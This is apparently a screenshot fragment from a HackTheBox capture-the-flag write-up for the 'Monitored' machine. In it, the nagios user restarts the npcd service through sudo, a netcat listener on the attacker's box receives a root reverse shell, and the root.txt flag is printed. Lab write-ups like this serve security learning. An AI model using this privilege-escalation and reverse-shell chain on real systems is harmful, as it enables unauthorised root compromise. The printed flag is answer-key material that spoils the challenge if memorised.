 nagios@monitored:/usr/local/nagios/bin$ sudo /usr/local/nagiosxi/s
cripts/manage_services.sh stop npcd
<local/nagiosxi/scripts/manage_services.sh stop npcd
nagios@monitored:/usr/local/nagios/bin$ sudo /usr/local/nagiosxi/s
cripts/manage_services.sh start npcd
<ocal/nagiosxi/scripts/manage_services.sh start npcd
nagios@monitored:/usr/local/nagios/bin$
kaizen@celestial ~/CTFs/htb/season4/Monitored $ nc -l
nvp 9000
Connection from 10.129.37.52:33004
bash: cannot set terminal process group (17517): Inap
propriate ioctl for device
bash: no job control in this shell
root@monitored:/# cd root
cd root
root@monitored:/root# cat root.txt
cat root.txt
977da332129d3f49e909c7b9e1e66b03
root@monitored:/root#